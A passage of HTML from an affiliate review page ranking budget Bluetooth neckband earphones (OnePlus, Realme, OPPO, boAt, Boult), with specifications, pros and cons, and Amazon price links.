sizes="auto, (max-width: 440px) 100vw, 440px" /></figure></div></div></div></section><p class="eplus-85DQFt">Why you should buy this?</p><p class="eplus-JODhUU">This Earphone is an in-ear and neckband type Earphone to provide flexibility and comfort. Oneplus is one of the leading brands of smartphones and related accessories industry. You can get some exciting colors as well in this model like black, blue and red. It has warp charge technology which gives 10 hours of life with just 10 minutes of charging.</p><p class="eplus-pkOzXG">This bullet wireless earphone is powered by a Qualcomm Bluetooth chipset and it is based on a Bluetooth 5.0 standard that provides features like quick pair and quick switch.</p><p class="eplus-zlYXe4">There is no complicated process you just need to tap connect and start playing. Every earbud of this pair is connected with 9.2 dynamic drivers and super bass tone to give you exceptional sound and tone quality. It is the most comfortable Earphones for traveling and exercising because of its water and sweat-resistant quality.</p><div class="su-row proscons"><div class="su-column su-column-size-1-2 prosbox"><div class="su-column-inner su-u-clearfix su-u-trim"><div class="su-box su-box-style-default" id="" style="border-color:#;border-radius:3px;"><div class="su-box-title" style="background-color:#;color:#000000;border-top-left-radius:1px;border-top-right-radius:1px">Pros</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"><div class="su-list" style="margin-left:0px"><ul><li><i class="sui sui-check-circle" style="color:#27C110"></i> Comes with comfortable ear tips.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> Feasible for traveling and exercising.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> No complicated process very simple button control.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> Warp charge technology.</li></ul></div></div></div></div></div><div class="su-column su-column-size-1-2 consbox"><div class="su-column-inner su-u-clearfix su-u-trim"><div class="su-box su-box-style-default" id="" style="border-color:#;border-radius:3px;"><div class="su-box-title" style="background-color:#;color:#000000;border-top-left-radius:1px;border-top-right-radius:1px">Cons</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"><div class="su-list" style="margin-left:0px"><ul><li><i class="sui sui-times-circle" style="color:#ff0000"></i> It doesn’t have the noise cancellation quality but over all best 😍</li></ul></div></div></div></div></div></div><div class="su-button-center"><a href="https://amzn.to/2LUeMKE" class="su-button su-button-style-flat su-button-wide" style="color:#ffffff;background-color:#ff6600;border-color:#cc5200;border-radius:50px" target="_blank" rel="nofollow"><span style="color:#ffffff;padding:0px 24px;font-size:18px;line-height:36px;border-color:#ff944d;border-radius:50px;text-shadow:none"> Check Price</span></a></div><h2 class="eplus-gGkpYD wp-block-heading">2. <a href="https://amzn.to/3po1cNd" target="_blank" rel="noreferrer noopener nofollow">Realme Buds Wireless in-Ear Bluetooth Earphones</a> :</h2><section class="wp-block-uagb-columns uagb-columns__wrap uagb-columns__background-none uagb-columns__stack-mobile uagb-columns__valign-undefined uagb-columns__gap-10 alignundefined uagb-columns__reverse-tablet uagb-columns__reverse-mobile uagb-block-8402e31f"><div class="uagb-columns__overlay"></div><div class="uagb-columns__inner-wrap uagb-columns__columns-3"><div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-6bb1018f"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap"><figure class="wp-block-image size-large eplus-E8xcEj"><img loading="lazy" decoding="async" width="440" height="540" src="https://www.gamingaccessories.in/wp-content/uploads/2021/02/Realme-Buds-Wireless-in-Ear-Bluetooth-2-1.png" alt="Realme Buds Wireless in-Ear Bluetooth Earphones" class="wp-image-1902" title="Realme Buds Wireless in-Ear Bluetooth Earphones" srcset="https://www.gamingaccessories.in/wp-content/uploads/2021/02/Realme-Buds-Wireless-in-Ear-Bluetooth-2-1.png 440w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Realme-Buds-Wireless-in-Ear-Bluetooth-2-1-244x300.png 244w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Realme-Buds-Wireless-in-Ear-Bluetooth-2-1-122x150.png 122w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Realme-Buds-Wireless-in-Ear-Bluetooth-2-1-360x442.png 360w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Realme-Buds-Wireless-in-Ear-Bluetooth-2-1-150x184.png 150w" sizes="auto, (max-width: 440px) 100vw, 440px" /></figure></div></div><div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-b3e82f42"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap"><figure class="wp-block-image size-large eplus-AwHnbF"><img loading="lazy" decoding="async" width="440" height="540" src="https://www.gamingaccessories.in/wp-content/uploads/2021/02/Realme-Buds-Wireless-in-Ear-Bluetooth-1-1.png" alt="Realme Buds Wireless in-Ear Bluetooth Earphones" class="wp-image-1903" title="Realme Buds Wireless in-Ear Bluetooth Earphones" srcset="https://www.gamingaccessories.in/wp-content/uploads/2021/02/Realme-Buds-Wireless-in-Ear-Bluetooth-1-1.png 440w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Realme-Buds-Wireless-in-Ear-Bluetooth-1-1-244x300.png 244w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Realme-Buds-Wireless-in-Ear-Bluetooth-1-1-122x150.png 122w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Realme-Buds-Wireless-in-Ear-Bluetooth-1-1-360x442.png 360w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Realme-Buds-Wireless-in-Ear-Bluetooth-1-1-150x184.png 150w" sizes="auto, (max-width: 440px) 100vw, 440px" /></figure></div></div><div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-6f86c624"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap"><figure class="wp-block-image size-large eplus-6cTEcH"><img loading="lazy" decoding="async" width="440" height="540" src="https://www.gamingaccessories.in/wp-content/uploads/2021/02/Realme-Buds-Wireless-in-Ear-Bluetooth-3.png" alt="Realme Buds Wireless in-Ear Bluetooth Earphones" class="wp-image-1904" title="Realme Buds Wireless in-Ear Bluetooth Earphones" srcset="https://www.gamingaccessories.in/wp-content/uploads/2021/02/Realme-Buds-Wireless-in-Ear-Bluetooth-3.png 440w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Realme-Buds-Wireless-in-Ear-Bluetooth-3-244x300.png 244w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Realme-Buds-Wireless-in-Ear-Bluetooth-3-122x150.png 122w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Realme-Buds-Wireless-in-Ear-Bluetooth-3-360x442.png 360w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Realme-Buds-Wireless-in-Ear-Bluetooth-3-150x184.png 150w" sizes="auto, (max-width: 440px) 100vw, 440px" /></figure></div></div></div></section><p class="eplus-85fk30">Realme brand has impressed users with so many great mobile accessories and this Realme wireless in-ear buds is one of the best Bluetooth Earphones for under 2000 rupees. With a stylish and comfortable design, it has a wonderful sound quality to provide a delightful user experience.</p><p class="eplus-mle5GT">It is an in-ear and neckband design, available in three vibrant colors like yellow, orange, green, and black. Comes with extra pairs of buds for you to adjust according to your need.</p><p class="eplus-K5UYrv">The large 100mAh battery of these earbuds takes 1hr and 30 minutes to charge completely for providing up to 12 hrs of playback time. So, under the 2000 budget if you are getting 100 minutes of music time from just 10 minutes of charging then it’s a fantastic deal that you should not miss from the brand Realme.</p><p class="eplus-5oxFaS">The remote is designed for your all needs. There are a total of three tactile buttons on the remote- volume up and volume down with an R button in the middle. You can handle your tracks and volume for your music and with the R button, you can handle your calls and start google assistant as well.</p><div class="su-row proscons"><div class="su-column su-column-size-1-2 prosbox"><div class="su-column-inner su-u-clearfix su-u-trim"><div class="su-box su-box-style-default" id="" style="border-color:#;border-radius:3px;"><div class="su-box-title" style="background-color:#;color:#000000;border-top-left-radius:1px;border-top-right-radius:1px">Pros</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"><div class="su-list" style="margin-left:0px"><ul><li><i class="sui sui-check-circle" style="color:#27C110"></i> The Ultra-large 11.2mm bass boost driver gives you extraordinary bass quality.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> It is a lightweight and comfortable neckband earphones.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> The magnetic fast pair technology helps you to turn on and off easily.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> Premium quality magnetic wire and comfortable buds come in beautiful design and attractive colors.</li></ul></div></div></div></div></div><div class="su-column su-column-size-1-2 consbox"><div class="su-column-inner su-u-clearfix su-u-trim"><div class="su-box su-box-style-default" id="" style="border-color:#;border-radius:3px;"><div class="su-box-title" style="background-color:#;color:#000000;border-top-left-radius:1px;border-top-right-radius:1px">Cons</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"><div class="su-list" style="margin-left:0px"><ul><li><i class="sui sui-times-circle" style="color:#ff0000"></i> It doesn’t have a dual connectivity option.</li><li><i class="sui sui-times-circle" style="color:#ff0000"></i> Sometimes inconsistency in voice call performance.</li></ul></div></div></div></div></div></div><div class="su-button-center"><a href="https://amzn.to/3po1cNd" class="su-button su-button-style-flat su-button-wide" style="color:#ffffff;background-color:#ff6600;border-color:#cc5200;border-radius:50px" target="_blank" rel="nofollow"><span style="color:#ffffff;padding:0px 24px;font-size:18px;line-height:36px;border-color:#ff944d;border-radius:50px;text-shadow:none"> Check Price</span></a></div><h2 class="eplus-8ad1gI wp-block-heading">3. <a href="https://amzn.to/3qxpwOo" target="_blank" rel="noreferrer noopener nofollow">OPPO ENCO M31 Wireless in-Ear Bluetooth Earphones</a> :</h2><section class="wp-block-uagb-columns uagb-columns__wrap uagb-columns__background-none uagb-columns__stack-mobile uagb-columns__valign-undefined uagb-columns__gap-10 alignundefined uagb-columns__reverse-tablet uagb-columns__reverse-mobile uagb-block-0d4fd390"><div class="uagb-columns__overlay"></div><div class="uagb-columns__inner-wrap uagb-columns__columns-3"><div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-86ec415c"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap"><figure class="wp-block-image size-large eplus-nvVlYq"><img loading="lazy" decoding="async" width="440" height="540" src="https://www.gamingaccessories.in/wp-content/uploads/2021/02/OPPO-ENCO-M31-Wireless-in-Ear-Bluetooth-Earphones-3.png" alt="OPPO ENCO M31 Wireless in-Ear Bluetooth Earphones" class="wp-image-1905" title="OPPO ENCO M31 Wireless in-Ear Bluetooth Earphones" srcset="https://www.gamingaccessories.in/wp-content/uploads/2021/02/OPPO-ENCO-M31-Wireless-in-Ear-Bluetooth-Earphones-3.png 440w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/OPPO-ENCO-M31-Wireless-in-Ear-Bluetooth-Earphones-3-244x300.png 244w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/OPPO-ENCO-M31-Wireless-in-Ear-Bluetooth-Earphones-3-122x150.png 122w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/OPPO-ENCO-M31-Wireless-in-Ear-Bluetooth-Earphones-3-360x442.png 360w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/OPPO-ENCO-M31-Wireless-in-Ear-Bluetooth-Earphones-3-150x184.png 150w" sizes="auto, (max-width: 440px) 100vw, 440px" /></figure></div></div><div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-566d5ac9"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap"><figure class="wp-block-image size-large eplus-b4sLSf"><img loading="lazy" decoding="async" width="440" height="540" src="https://www.gamingaccessories.in/wp-content/uploads/2021/02/OPPO-ENCO-M31-Wireless-in-Ear-Bluetooth-Earphones-1-1.png" alt="OPPO ENCO M31 Wireless in-Ear Bluetooth Earphones" class="wp-image-1906" title="OPPO ENCO M31 Wireless in-Ear Bluetooth Earphones" srcset="https://www.gamingaccessories.in/wp-content/uploads/2021/02/OPPO-ENCO-M31-Wireless-in-Ear-Bluetooth-Earphones-1-1.png 440w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/OPPO-ENCO-M31-Wireless-in-Ear-Bluetooth-Earphones-1-1-244x300.png 244w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/OPPO-ENCO-M31-Wireless-in-Ear-Bluetooth-Earphones-1-1-122x150.png 122w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/OPPO-ENCO-M31-Wireless-in-Ear-Bluetooth-Earphones-1-1-360x442.png 360w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/OPPO-ENCO-M31-Wireless-in-Ear-Bluetooth-Earphones-1-1-150x184.png 150w" sizes="auto, (max-width: 440px) 100vw, 440px" /></figure></div></div><div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-daf11d1a"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap"><figure class="wp-block-image size-large eplus-XJIu2u"><img loading="lazy" decoding="async" width="440" height="540" src="https://www.gamingaccessories.in/wp-content/uploads/2021/02/OPPO-ENCO-M31-Wireless-in-Ear-Bluetooth-Earphones-2-1.png" alt="OPPO ENCO M31 Wireless in-Ear Bluetooth Earphones" class="wp-image-1907" title="OPPO ENCO M31 Wireless in-Ear Bluetooth Earphones" srcset="https://www.gamingaccessories.in/wp-content/uploads/2021/02/OPPO-ENCO-M31-Wireless-in-Ear-Bluetooth-Earphones-2-1.png 440w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/OPPO-ENCO-M31-Wireless-in-Ear-Bluetooth-Earphones-2-1-244x300.png 244w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/OPPO-ENCO-M31-Wireless-in-Ear-Bluetooth-Earphones-2-1-122x150.png 122w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/OPPO-ENCO-M31-Wireless-in-Ear-Bluetooth-Earphones-2-1-360x442.png 360w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/OPPO-ENCO-M31-Wireless-in-Ear-Bluetooth-Earphones-2-1-150x184.png 150w" sizes="auto, (max-width: 440px) 100vw, 440px" /></figure></div></div></div></section><p class="eplus-BJj2Uz">Oppo enco M31 is one of the popular wireless earphones under the 2000 budget bracket. Because it has some amazing features and exceptional design that changes the whole performance. It is easy to manage and tangle-free pair of Earphones from the brand Oppo.</p><p class="eplus-3ndcLl">This one of the best earphones comes with LDAC, hi-resolution wireless audio certification, and an industry-leading AI-powered noise reduction algorithm to remove noise during your calls.</p><p class="eplus-7ghNQ8">It is IPX5 waterproof earphones to prevent water and sweat during your traveling and exercising. It has a charging port of USB type-c for providing 12 hours of playtime. You can get 3 hours of music time with just 10 minutes of charging.</p><p class="eplus-b7XGo6">It is well equipped with a 9.2 mm titanium speaker with dynamic drivers to deliver brilliant audio balance for every frequency. You get two color variants- green and black in this model.</p><div class="su-row proscons"><div class="su-column su-column-size-1-2 prosbox"><div class="su-column-inner su-u-clearfix su-u-trim"><div class="su-box su-box-style-default" id="" style="border-color:#;border-radius:3px;"><div class="su-box-title" style="background-color:#;color:#000000;border-top-left-radius:1px;border-top-right-radius:1px">Pros</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"><div class="su-list" style="margin-left:0px"><ul><li><i class="sui sui-check-circle" style="color:#27C110"></i> It is one of the best wireless and water resistance earphones.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> Great sound quality and battery life.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> Strongly built with a robust design.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> It is lightweight and easy to manage.</li></ul></div></div></div></div></div><div class="su-column su-column-size-1-2 consbox"><div class="su-column-inner su-u-clearfix su-u-trim"><div class="su-box su-box-style-default" id="" style="border-color:#;border-radius:3px;"><div class="su-box-title" style="background-color:#;color:#000000;border-top-left-radius:1px;border-top-right-radius:1px">Cons</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"><div class="su-list" style="margin-left:0px"><ul><li><i class="sui sui-times-circle" style="color:#ff0000"></i> The noise cancellation properties are not strong enough.</li><li><i class="sui sui-times-circle" style="color:#ff0000"></i> The charging port is not covered but open.</li></ul></div></div></div></div></div></div><div class="su-button-center"><a href="https://amzn.to/3qxpwOo" class="su-button su-button-style-flat su-button-wide" style="color:#ffffff;background-color:#ff6600;border-color:#cc5200;border-radius:50px" target="_blank" rel="nofollow"><span style="color:#ffffff;padding:0px 24px;font-size:18px;line-height:36px;border-color:#ff944d;border-radius:50px;text-shadow:none"> Check Price</span></a></div><h2 class="eplus-2Nw7wD wp-block-heading">4. <a href="https://amzn.to/3dkyFGi" target="_blank" rel="noreferrer noopener nofollow">BoAt Rockerz 255 Pro in-Ear Bluetooth Neckband Earphone</a>:</h2><section class="wp-block-uagb-columns uagb-columns__wrap uagb-columns__background-none uagb-columns__stack-mobile uagb-columns__valign-undefined uagb-columns__gap-10 alignundefined uagb-columns__reverse-tablet uagb-columns__reverse-mobile uagb-block-284dc7a3"><div class="uagb-columns__overlay"></div><div class="uagb-columns__inner-wrap uagb-columns__columns-3"><div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-2a637edc"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap"><figure class="wp-block-image size-large eplus-yvf3Ve"><img loading="lazy" decoding="async" width="440" height="540" src="https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-255-Pro-in-Ear-Bluetooth-Neckband-Earphone-3.png" alt="BoAt Rockerz 255 Pro in-Ear Bluetooth Neckband Earphone" class="wp-image-1908" title="BoAt Rockerz 255 Pro in-Ear Bluetooth Neckband Earphone" srcset="https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-255-Pro-in-Ear-Bluetooth-Neckband-Earphone-3.png 440w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-255-Pro-in-Ear-Bluetooth-Neckband-Earphone-3-244x300.png 244w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-255-Pro-in-Ear-Bluetooth-Neckband-Earphone-3-122x150.png 122w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-255-Pro-in-Ear-Bluetooth-Neckband-Earphone-3-360x442.png 360w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-255-Pro-in-Ear-Bluetooth-Neckband-Earphone-3-150x184.png 150w" sizes="auto, (max-width: 440px) 100vw, 440px" /></figure></div></div><div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-a29b1f8d"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap"><figure class="wp-block-image size-large eplus-DvlP1g"><img loading="lazy" decoding="async" width="440" height="540" src="https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-255-Pro-in-Ear-Bluetooth-Neckband-Earphone-1-1.png" alt="BoAt Rockerz 255 Pro in-Ear Bluetooth Neckband Earphone" class="wp-image-1909" title="BoAt Rockerz 255 Pro in-Ear Bluetooth Neckband Earphone" srcset="https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-255-Pro-in-Ear-Bluetooth-Neckband-Earphone-1-1.png 440w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-255-Pro-in-Ear-Bluetooth-Neckband-Earphone-1-1-244x300.png 244w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-255-Pro-in-Ear-Bluetooth-Neckband-Earphone-1-1-122x150.png 122w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-255-Pro-in-Ear-Bluetooth-Neckband-Earphone-1-1-360x442.png 360w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-255-Pro-in-Ear-Bluetooth-Neckband-Earphone-1-1-150x184.png 150w" sizes="auto, (max-width: 440px) 100vw, 440px" /></figure></div></div><div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-c5f7c3cd"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap"><figure class="wp-block-image size-large eplus-wemJRh"><img loading="lazy" decoding="async" width="440" height="540" src="https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-255-Pro-in-Ear-Bluetooth-Neckband-Earphone-2-1.png" alt="BoAt Rockerz 255 Pro in-Ear Bluetooth Neckband Earphone" class="wp-image-1910" title="BoAt Rockerz 255 Pro in-Ear Bluetooth Neckband Earphone" srcset="https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-255-Pro-in-Ear-Bluetooth-Neckband-Earphone-2-1.png 440w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-255-Pro-in-Ear-Bluetooth-Neckband-Earphone-2-1-244x300.png 244w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-255-Pro-in-Ear-Bluetooth-Neckband-Earphone-2-1-122x150.png 122w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-255-Pro-in-Ear-Bluetooth-Neckband-Earphone-2-1-360x442.png 360w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-255-Pro-in-Ear-Bluetooth-Neckband-Earphone-2-1-150x184.png 150w" sizes="auto, (max-width: 440px) 100vw, 440px" /></figure></div></div></div></section><p class="eplus-dQtDSG">Boat rockerz 255 pro is a neckband earphones and an upgraded version of Boat rockerz 255 which was also a very successful model. The design, comfortable grip, easy buttons, and sound quality of this Bluetooth headset gives you an excellent choice under the 2000 rupees budget.</p><p class="eplus-TvCN9L">It is designed with fast charging features and premium quality water and dust resistant material. These earphones are compatible with android and iOs as well. The Bluetooth v5.0 has a 10m range to manage connectivity in distance. It is a robust design with strong quality plastic and tangle-free cable. You get attractive color options as well in this model like yellow, red, navy blue, and teal blue.</p><p class="eplus-WT9qxB">Boat rockerz 255 pro wireless earphones have CVC noise cancellation technology to erase noise for your smooth conversations. And The 10mm dynamic drivers of these earphones make sure excellent bass quality.</p><p class="eplus-0o5wXI">The remote comes with a multi-function button to increase and decrease volume and handle calls. These buttons can operate multiple operations and you will understand them after using them for a while.</p><div class="su-row proscons"><div class="su-column su-column-size-1-2 prosbox"><div class="su-column-inner su-u-clearfix su-u-trim"><div class="su-box su-box-style-default" id="" style="border-color:#;border-radius:3px;"><div class="su-box-title" style="background-color:#;color:#000000;border-top-left-radius:1px;border-top-right-radius:1px">Pros</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"><div class="su-list" style="margin-left:0px"><ul><li><i class="sui sui-check-circle" style="color:#27C110"></i> It has magnetic earbuds.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> Comes with fast charging technology.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> Attractive and sturdy design.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> This neckband headset is perfect for daily use.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> The earbuds are magnetic.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> HD sound quality at an affordable price.</li></ul></div></div></div></div></div><div class="su-column su-column-size-1-2 consbox"><div class="su-column-inner su-u-clearfix su-u-trim"><div class="su-box su-box-style-default" id="" style="border-color:#;border-radius:3px;"><div class="su-box-title" style="background-color:#;color:#000000;border-top-left-radius:1px;border-top-right-radius:1px">Cons</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"><div class="su-list" style="margin-left:0px"><ul><li><i class="sui sui-times-circle" style="color:#ff0000"></i> The mic of this earphone does not provide satisfactory performance.</li></ul></div></div></div></div></div></div><div class="su-button-center"><a href="https://amzn.to/3dkyFGi" class="su-button su-button-style-flat su-button-wide" style="color:#ffffff;background-color:#ff6600;border-color:#cc5200;border-radius:50px" target="_blank" rel="nofollow"><span style="color:#ffffff;padding:0px 24px;font-size:18px;line-height:36px;border-color:#ff944d;border-radius:50px;text-shadow:none"> Check Price</span></a></div><h2 class="eplus-8LNkff wp-block-heading">5. <a href="https://amzn.to/3dkyFGi" target="_blank" rel="noreferrer noopener nofollow">Boult Audio ProBass X1-WL in-Ear Wireless Earphones</a>:</h2><section class="wp-block-uagb-columns uagb-columns__wrap uagb-columns__background-none uagb-columns__stack-mobile uagb-columns__valign-undefined uagb-columns__gap-10 alignundefined uagb-columns__reverse-tablet uagb-columns__reverse-mobile uagb-block-2664ba2b"><div class="uagb-columns__overlay"></div><div class="uagb-columns__inner-wrap uagb-columns__columns-3"><div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-22468a2b"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap"><figure class="wp-block-image size-large eplus-kg0p23"><img loading="lazy" decoding="async" width="440" height="540" src="https://www.gamingaccessories.in/wp-content/uploads/2021/02/Boult-Audio-ProBass-X1-WL-in-Ear-Wireless-Earphones-7-1.png" alt="Boult Audio ProBass X1-WL in-Ear Wireless Earphones" class="wp-image-1968" title="Boult Audio ProBass X1-WL in-Ear Wireless Earphones" srcset="https://www.gamingaccessories.in/wp-content/uploads/2021/02/Boult-Audio-ProBass-X1-WL-in-Ear-Wireless-Earphones-7-1.png 440w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Boult-Audio-ProBass-X1-WL-in-Ear-Wireless-Earphones-7-1-244x300.png 244w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Boult-Audio-ProBass-X1-WL-in-Ear-Wireless-Earphones-7-1-122x150.png 122w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Boult-Audio-ProBass-X1-WL-in-Ear-Wireless-Earphones-7-1-360x442.png 360w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Boult-Audio-ProBass-X1-WL-in-Ear-Wireless-Earphones-7-1-150x184.png 150w" sizes="auto, (max-width: 440px) 100vw, 440px" /></figure></div></div><div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-a970012b"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap"><figure class="wp-block-image size-large eplus-mPzX7I"><img loading="lazy" decoding="async" width="440" height="540" src="https://www.gamingaccessories.in/wp-content/uploads/2021/02/Boult-Audio-ProBass-X1-WL-in-Ear-Wireless-Earphones-8-1.png" alt="Boult Audio ProBass X1-WL in-Ear Wireless Earphones" class="wp-image-1970" title="Boult Audio ProBass X1-WL in-Ear Wireless Earphones" srcset="https://www.gamingaccessories.in/wp-content/uploads/2021/02/Boult-Audio-ProBass-X1-WL-in-Ear-Wireless-Earphones-8-1.png 440w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Boult-Audio-ProBass-X1-WL-in-Ear-Wireless-Earphones-8-1-244x300.png 244w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Boult-Audio-ProBass-X1-WL-in-Ear-Wireless-Earphones-8-1-122x150.png 122w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Boult-Audio-ProBass-X1-WL-in-Ear-Wireless-Earphones-8-1-360x442.png 360w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Boult-Audio-ProBass-X1-WL-in-Ear-Wireless-Earphones-8-1-150x184.png 150w" sizes="auto, (max-width: 440px) 100vw, 440px" /></figure></div></div><div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-46a6426b"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap"><figure class="wp-block-image size-large eplus-1NPQlt"><img loading="lazy" decoding="async" width="440" height="540" src="https://www.gamingaccessories.in/wp-content/uploads/2021/02/Boult-Audio-ProBass-X1-WL-in-Ear-Wireless-Earphones-9-1.png" alt="Boult Audio ProBass X1-WL in-Ear Wireless Earphones" class="wp-image-1971" title="Boult Audio ProBass X1-WL in-Ear Wireless Earphones" srcset="https://www.gamingaccessories.in/wp-content/uploads/2021/02/Boult-Audio-ProBass-X1-WL-in-Ear-Wireless-Earphones-9-1.png 440w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Boult-Audio-ProBass-X1-WL-in-Ear-Wireless-Earphones-9-1-244x300.png 244w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Boult-Audio-ProBass-X1-WL-in-Ear-Wireless-Earphones-9-1-122x150.png 122w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Boult-Audio-ProBass-X1-WL-in-Ear-Wireless-Earphones-9-1-360x442.png 360w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Boult-Audio-ProBass-X1-WL-in-Ear-Wireless-Earphones-9-1-150x184.png 150w" sizes="auto, (max-width: 440px) 100vw, 440px" /></figure></div></div></div></section><p class="eplus-Esws2i">Boult Audio Pro bass is an American brand that provides amazing mobile accessories in an affordable range. This Boult Audio ProBass X1-WL is one of the best wireless earphones for those who are looking for a great deal in an affordable price range. It has a long battery life and noise cancellation properties.</p><p class="eplus-H9Ijqd">This Earphone takes 1hr to 1hr and 30 minutes to get fully charged and it provides 12 hours of playback time. Noise Isolating Aerospace Grade AL Drivers &#8211; X1-WL has inbuilt micro woofers to produce deep bass and prevent noise in any environment.</p><p class="eplus-SgXUA3">The magnetic earbuds keep your cable tangle-free. The neckband is made up of premium quality material to give comfort around your neck. It is durable and PX5 rated sweat-proof and splash-proof. It is perfect for the gym and any weather. Another wonderful thing is that you can even wash the earbuds and base.</p><p class="eplus-JsoqkK">Inbuilt micro woofers and high fidelity 3D acoustics provide HD sound quality with deep and clear music.</p><div class="su-row proscons"><div class="su-column su-column-size-1-2 prosbox"><div class="su-column-inner su-u-clearfix su-u-trim"><div class="su-box su-box-style-default" id="" style="border-color:#;border-radius:3px;"><div class="su-box-title" style="background-color:#;color:#000000;border-top-left-radius:1px;border-top-right-radius:1px">Pros</div><div class="su-box-content 